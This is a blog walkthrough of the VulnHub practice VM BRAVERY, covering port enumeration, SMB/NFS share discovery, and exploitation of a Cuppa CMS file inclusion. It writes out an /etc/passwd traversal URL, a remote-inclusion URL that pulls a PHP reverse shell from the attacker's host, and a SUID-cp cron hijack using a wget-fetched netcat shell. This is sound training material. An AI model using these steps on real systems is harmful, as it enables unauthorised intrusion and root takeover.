Introduction
This blog is a walkthrough of digitalworld.local: BRAVERY. The VM was created by Donavan and you can download it from VulnHub. According to the author, it was originally designed for OSCP (Offensive Security Certified Professional) practice. I decided to give it a try since I am planning on taking the OSCP before the end of this year.
Enumeration and Vulnerability Identification
First, I discovered the VM by running netdiscover.

After discovering the VM, I ran an Nmap scan. The scan results are shown below.
PORT STATE REASON VERSION22/tcp open ssh syn-ack ttl 64 OpenSSH 7.4 (protocol 2.0)| ssh-hostkey:| 2048 4d:8f:bc:01:49:75:83:00:65:a9:53:a9:75:c6:57:33 (RSA)| ssh-rsa| 256 92:f7:04:e2:09:aa:d0:d7:e6:fd:21:67:1f:bd:64:ce (ECDSA)| ecdsa-sha2-nistp256| 256 fb:08:cd:e8:45:8c:1a:c1:06:1b:24:73:33:a5:e4:77 (ED25519)|_ssh-ed2551953/tcp open domain syn-ack ttl 64 dnsmasq 2.76| dns-nsid:| id.server: ORD|_ bind.version: dnsmasq-2.7680/tcp open http syn-ack ttl 64 Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)| http-methods:| Supported Methods: OPTIONS GET HEAD POST TRACE|_ Potentially risky methods: TRACE|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16|_http-title: Apache HTTP Server Test Page powered by CentOS111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2,3,4 111/tcp rpcbind| 100000 2,3,4 111/udp rpcbind| 100003 3,4 2049/tcp nfs| 100003 3,4 2049/udp nfs| 100005 1,2,3 20048/tcp mountd| 100005 1,2,3 20048/udp mountd| 100021 1,3,4 39172/tcp nlockmgr| 100021 1,3,4 43033/udp nlockmgr| 100024 1 33457/tcp status| 100024 1 47082/udp status| 100227 3 2049/tcp nfs_acl|_ 100227 3 2049/udp nfs_acl139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)443/tcp open ssl/http syn-ack ttl 64 Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)| http-methods:| Supported Methods: OPTIONS GET HEAD POST TRACE|_ Potentially risky methods: TRACE|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16|_http-title: Apache HTTP Server Test Page powered by CentOS| Public Key type: rsa| Public Key bits: 2048| Signature Algorithm: sha256WithRSAEncryption| Not valid before: 2018-06-10T15:53:25| Not valid after: 2019-06-10T15:53:25| MD5: 0fa7 c8d5 15ec c28f e37a df78 dcf6 b49f| SHA-1: 1c6d ee6d 1ab8 06c0 a8bf da93 2a6f f0f1 b758 5284|_ssl-date: TLS randomness does not represent time445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.7.1 (workgroup: WORKGROUP)2049/tcp open nfs_acl syn-ack ttl 64 3 (RPC #100227)3306/tcp open mysql syn-ack ttl 64 MariaDB (unauthorized)8080/tcp open http syn-ack ttl 64 nginx 1.12.2| http-methods:|_ Supported Methods: GET HEAD|_http-open-proxy: Proxy might be redirecting requests| http-robots.txt: 4 disallowed entries|_/cgi-bin/ /qwertyuiop.html /private /public|_http-server-header: nginx/1.12.2|_http-title: Welcome to Bravery! This is SPARTA!20048/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)33457/tcp open status syn-ack ttl 64 1 (RPC #100024)39172/tcp opennlockmgrsyn-ack ttl 64 1-4 (RPC #100021)
I noticed that it had port 8080 open, which is usually used for Tomcat Manager. I also noticed the robots.txt. It had 4 entries, and I decided to examine them.

After examining them, I concluded that there wasn’t anything useful. /cgi-bin and /private returned 403 responses, /public didn’t have anything interesting, and /qwertyuiop.html had a confusing message.

I decided to run dirb against port 80 and 8080, thinking that there might be something, and I was right!

After doing some enumeration on that directory, I found a note written by Sara, as shown below.

Doing a quick Google search on cuppaCMS revealed that there is a local/remote file inclusion vulnerability.


However, I couldn’t locate the alertConfigField.php file. After a few hours of brute forcing directories, I gave up and decided to move on.

Looking at the Nmap results against, I saw that the VM had ports 445 and 2049 open. Network File System (NFS) uses port 2049 by default and it allows remote hosts to mount file systems over a network. Using smbclient and showmount, I found two SMB shares and one NFS share, as shown below.


The anonymous share didn’t require a password. This share had a LOT of files that were just there to confuse and misguide you. I used ls -al -R command to find files that had content in them. After spending some time examining them, I concluded that there wasn’t anything valuable here.



I then mounted the /var/nfssahre, and it had some interesting messages. Reading through these files and remembering SpongeBob’s message above, I concluded that qwertyuioplkjhgfdsazxcvbnm is a password for something. I also checked the itinerary directory and there was a text file with someone named David’s Schedule in it.

I tried to mount the /secured share and it was password protected. Using the information that I’ve just acquired, I successfully mounted the /secured share, as shown below.

There were 3 text files. When I went to /devops/directortestpagev1.php page, I got a picture of Batman again telling to try harder. Reading genevieve.txt made me realize that http://BRAVERY/genevieve page could lead me to the login page of Cuppa CMS (remember the note that Sara wrote up there?)


Navigating to /genevieve page led me to a test page, as shown below. When I clicked on Knowledge Management under Internal Use Only tab, I was presented with the login page of Cuppa CMS!

I tested the local/remote file inclusion vulnerability that I found earlier:
http://bravery/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
And voilà! It worked!
Exploitation
To gain access to the VM, I created a simple PHP reverse shell, as shown below. Then I moved the file to the /var/www/html directory in my Kali and started the Apache server.



I was able to get a shell using the following:
http://BRAVERY/genevieve/cuppaCMS/alerts/alertConfigField.php?http://192.168.119.11/BRAVERY-php-reverse-shell.txt
Post Exploitation

The main goal of a CTF is always to get root access. After doing some enumeration, I found a script called maintenance.sh in /var/www directory. Examining the script, I concluded that it’s a cron job that runs as root. However, I couldn’t edit the file since only root can edit it.


I also found a file called local.txt in the / directory, congratulating me for getting a user shell.

After spending a few more minutes on enumeration, I decided to look for files with the SUID bit set. Basically, in Linux, if an executable file has the SUID bit set, it will run with the owner’s permission level and not the executor’s permission level.
If you run ls -l on a file that has SUID bit set, you will see something like this:
ls -l /usr/bin/nmap
-rwsr-xr-x
The “s” indicates that the file has the SUID bit set.
To find these SUID executables, run the following command:
find / -perm -u=s -type f 2>/dev/null
Running the command, I saw that cp has SUID bit set, as shown below.
Now, I said that maintenance.sh is probably a cron job that runs as root, but I wasn’t able to modify the script since only the owner, root, can modify the file. Since cp will always run as root, I decided to copy my script over maintenance.sh.
Using msfvenom in my Kali, I created a script that will create a reverse shell via netcat.
Then I moved the file to /var/www/html directory and set up a netcat listener:
nc -lvp [Port]


Using wget on the VM, I downloaded the script to the /tmp directory and copied it over maintenance.sh. After a few minutes, the script got executed and I got a shell as root, as shown below. The cron job ran every five minutes.

The flag was in the /root directory.

Conclusion
If you would like to try more VMs like this, go to VulnHub and search for digitalworld VMs. They are made by Donavan, and they definitely will make you try harder.
Author Bio

Joseph at Mt. Bonnell in Austin, TX
Joseph Choi is a Cybersecurity Analyst with Alpine Security. He holds several security-related certifications, including Licensed Penetration Tester (Master), EC-Council Certified Security Analyst (ECSA), Certified Ethical Hacker (CEH), CyberSec First Responder (CFR), Security+, and Network+. Joseph is a graduate from Truman State University with a B.S. in Business Administration.
Joseph’s cybersecurity experience began at Alpine and includes penetration tests, vulnerability assessments, and wireless penetration tests. He was born and raised in South Korea until the age of 10 when he moved to Mexico. It wasn’t until 2007 that his family moved to the States where he completed his high school and college education. He is a fan of Mr. Robot, and in his spare time he enjoys spending time with his girlfriend, taking long walks around the park, and going to the gym.